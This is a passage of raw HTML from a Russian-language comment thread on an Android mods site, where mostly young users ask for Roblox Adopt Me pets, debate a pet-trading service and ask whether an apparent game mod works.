src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8064" data-commentid="8064" data-postid="879" data-belowelement="comment-8064" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6362" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6362"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Не опознан</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-22"> 22.11.2024 в 21:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ненавижу стар петс</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6362" data-commentid="6362" data-postid="879" data-belowelement="comment-6362" data-respondelement="respond" data-replyto="Комментарий к записи Не опознан" aria-label="Комментарий к записи Не опознан">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-6384" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6384"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Зайка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-24"> 24.11.2024 в 22:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я не согласна стар петс самый лучший👍💯 можете подарить р чему пожалуйста😫🙏🙏💓</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6384" data-commentid="6384" data-postid="879" data-belowelement="comment-6384" data-respondelement="respond" data-replyto="Комментарий к записи Зайка" aria-label="Комментарий к записи Зайка">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-7220" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7220"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Бебра</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-05"> 05.02.2025 в 12:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Стар петс лучший? Меня их бот заскамин на р павлина</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7220" data-commentid="7220" data-postid="879" data-belowelement="comment-7220" data-respondelement="respond" data-replyto="Комментарий к записи Бебра" aria-label="Комментарий к записи Бебра">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-6457" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6457"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Кира</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-03"> 03.12.2024 в 19:57 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Почему??? <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6457" data-commentid="6457" data-postid="879" data-belowelement="comment-6457" data-respondelement="respond" data-replyto="Комментарий к записи Кира" aria-label="Комментарий к записи Кира">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-7118" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7118"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Хз</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-27"> 27.01.2025 в 13:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ты чё стар петс лучший</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7118" data-commentid="7118" data-postid="879" data-belowelement="comment-7118" data-respondelement="respond" data-replyto="Комментарий к записи Хз" aria-label="Комментарий к записи Хз">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7122" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7122"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Фиксфо✨</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-27"> 27.01.2025 в 16:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Стар пет топ там дёшево все</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7122" data-commentid="7122" data-postid="879" data-belowelement="comment-7122" data-respondelement="respond" data-replyto="Комментарий к записи Фиксфо✨" aria-label="Комментарий к записи Фиксфо✨">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-6338" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6338"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Мечта ворон</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-20"> 20.11.2024 в 22:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу р ворона пожалуйста</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6338" data-commentid="6338" data-postid="879" data-belowelement="comment-6338" data-respondelement="respond" data-replyto="Комментарий к записи Мечта ворон" aria-label="Комментарий к записи Мечта ворон">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-6819" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6819"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Я хочу фр сову и неон змею</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-03"> 03.01.2025 в 17:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6819" data-commentid="6819" data-postid="879" data-belowelement="comment-6819" data-respondelement="respond" data-replyto="Комментарий к записи Я хочу фр сову и неон змею" aria-label="Комментарий к записи Я хочу фр сову и неон змею">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-7022" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7022"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Юля</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-20"> 20.01.2025 в 19:33 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу фр сову</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7022" data-commentid="7022" data-postid="879" data-belowelement="comment-7022" data-respondelement="respond" data-replyto="Комментарий к записи Юля" aria-label="Комментарий к записи Юля">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-6337" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6337"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Пирог</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-20"> 20.11.2024 в 22:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6337" data-commentid="6337" data-postid="879" data-belowelement="comment-6337" data-respondelement="respond" data-replyto="Комментарий к записи Пирог" aria-label="Комментарий к записи Пирог">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-6336" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6336"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Хто я</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-20"> 20.11.2024 в 22:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу ворона любого пофиг фр р или без зелек 🥺</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6336" data-commentid="6336" data-postid="879" data-belowelement="comment-6336" data-respondelement="respond" data-replyto="Комментарий к записи Хто я" aria-label="Комментарий к записи Хто я">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-6207" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6207"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">ГРЫЗКА</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-07"> 07.11.2024 в 13:07 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>У МЕНЯ АДОПТ ПРЕМИУМ <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6207" data-commentid="6207" data-postid="879" data-belowelement="comment-6207" data-respondelement="respond" data-replyto="Комментарий к записи ГРЫЗКА" aria-label="Комментарий к записи ГРЫЗКА">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-6491" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6491"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-09"> 09.12.2024 в 14:31 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6491" data-commentid="6491" data-postid="879" data-belowelement="comment-6491" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7183" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7183"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">ЧюАйнелькаа</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-01"> 01.02.2025 в 17:19 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Капец как</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7183" data-commentid="7183" data-postid="879" data-belowelement="comment-7183" data-respondelement="respond" data-replyto="Комментарий к записи ЧюАйнелькаа" aria-label="Комментарий к записи ЧюАйнелькаа">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-6065" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6065"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Амина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-25"> 25.10.2024 в 14:06 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>а как получить премиум?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6065" data-commentid="6065" data-postid="879" data-belowelement="comment-6065" data-respondelement="respond" data-replyto="Комментарий к записи Амина" aria-label="Комментарий к записи Амина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-6265" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6265"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Мисс форчун</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-12"> 12.11.2024 в 22:19 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Легко</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6265" data-commentid="6265" data-postid="879" data-belowelement="comment-6265" data-respondelement="respond" data-replyto="Комментарий к записи Мисс форчун" aria-label="Комментарий к записи Мисс форчун">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5876" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5876"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Orionziik</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-08"> 08.10.2024 в 09:28 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>В начале не верил, что это сработает, но потом убедился сам <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5876" data-commentid="5876" data-postid="879" data-belowelement="comment-5876" data-respondelement="respond" data-replyto="Комментарий к записи Orionziik" aria-label="Комментарий к записи Orionziik">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5937" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5937"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">...</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-13"> 13.10.2024 в 03:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Точно реально а то я что то не верю</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5937" data-commentid="5937" data-postid="879" data-belowelement="comment-5937" data-respondelement="respond" data-replyto="Комментарий к записи ..." aria-label="Комментарий к записи ...">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6134" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6134"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Зарема</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-31"> 31.10.2024 в 17:21 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6134" data-commentid="6134" data-postid="879" data-belowelement="comment-6134" data-respondelement="respond" data-replyto="Комментарий к записи Зарема" aria-label="Комментарий к записи Зарема">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-6493" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6493"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Соня</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-09"> 09.12.2024 в 16:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А как это работает?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6493" data-commentid="6493" data-postid="879" data-belowelement="comment-6493" data-respondelement="respond" data-replyto="Комментарий к записи Соня" aria-label="Комментарий к записи Соня">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6188" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6188"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Милана</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-05"> 05.11.2024 в 02:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу р Шадов и 20 фр фурии</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6188" data-commentid="6188" data-postid="879" data-belowelement="comment-6188" data-respondelement="respond" data-replyto="Комментарий к записи Милана" aria-label="Комментарий к записи Милана">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-7021" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7021"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Полина</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-20"> 20.01.2025 в 14:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>ХВХВХВХХВХВ, ЛЮДИ ВЫ? НАДО ВСЕХ ХОТЕТЬ</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7021" data-commentid="7021" data-postid="879" data-belowelement="comment-7021" data-respondelement="respond" data-replyto="Комментарий к записи Полина" aria-label="Комментарий к записи Полина">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6654" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6654"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Норм</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-20"> 20.12.2024 в 20:48 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу это попробовать 😜😜😜</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6654" data-commentid="6654" data-postid="879" data-belowelement="comment-6654" data-respondelement="respond" data-replyto="Комментарий к записи Норм" aria-label="Комментарий к записи Норм">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-7326" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7326"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Даша</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-15"> 15.02.2025 в 21:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу фр Фрост дракона</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7326" data-commentid="7326" data-postid="879" data-belowelement="comment-7326" data-respondelement="respond" data-replyto="Комментарий к записи Даша" aria-label="Комментарий к записи Даша">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-5828" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5828"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-03"> 03.10.2024 в 12:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу мр фроста <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5828" data-commentid="5828" data-postid="879" data-belowelement="comment-5828" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-6287" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6287"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Кто то</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-14"> 14.11.2024 в 21:08 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А это поверх роблокса установить ?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6287" data-commentid="6287" data-postid="879" data-belowelement="comment-6287" data-respondelement="respond" data-replyto="Комментарий к записи Кто то" aria-label="Комментарий к записи Кто то">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6369" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6369"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-23"> 23.11.2024 в 15:22 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6369" data-commentid="6369" data-postid="879" data-belowelement="comment-6369" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7554" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7554"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-16"> 16.03.2025 в 08:50 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>можно фр черепаху?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7554" data-commentid="7554" data-postid="879" data-belowelement="comment-7554" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5644" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5644"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Пусик</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-19"> 19.09.2024 в 21:58 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу фр кенгуру или черепаху <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5644" data-commentid="5644" data-postid="879" data-belowelement="comment-5644" data-respondelement="respond" data-replyto="Комментарий к записи Пусик" aria-label="Комментарий к записи Пусик">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5685" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5685"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ксюша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-22"> 22.09.2024 в 09:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу фр хлодногнева</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5685" data-commentid="5685" data-postid="879" data-belowelement="comment-5685" data-respondelement="respond" data-replyto="Комментарий к записи Ксюша" aria-label="Комментарий к записи Ксюша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-6256" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6256"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Пупсик</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-11"> 11.11.2024 в 21:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ок <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6256" data-commentid="6256" data-postid="879" data-belowelement="comment-6256" data-respondelement="respond" data-replyto="Комментарий к записи Пупсик" aria-label="Комментарий к записи Пупсик">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5638" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5638"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Катя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-19"> 19.09.2024 в 13:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Проверила, работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5638" data-commentid="5638" data-postid="879" data-belowelement="comment-5638" data-respondelement="respond" data-replyto="Комментарий к записи Катя" aria-label="Комментарий к записи Катя">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-5795" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5795"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лиза</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-01"> 01.10.2024 в 07:48 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Дашь петов тогда?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5795" data-commentid="5795" data-postid="879" data-belowelement="comment-5795" data-respondelement="respond" data-replyto="Комментарий к записи Лиза" aria-label="Комментарий к записи Лиза">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-6173" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6173"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Хе</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-03"> 03.11.2024 в 09:28 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Рил <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6173" data-commentid="6173" data-postid="879" data-belowelement="comment-6173" data-respondelement="respond" data-replyto="Комментарий к записи Хе" aria-label="Комментарий к записи Хе">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5545" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5545"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Сова</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-13"> 13.09.2024 в 13:28 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я пошла проверять ребятки <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" 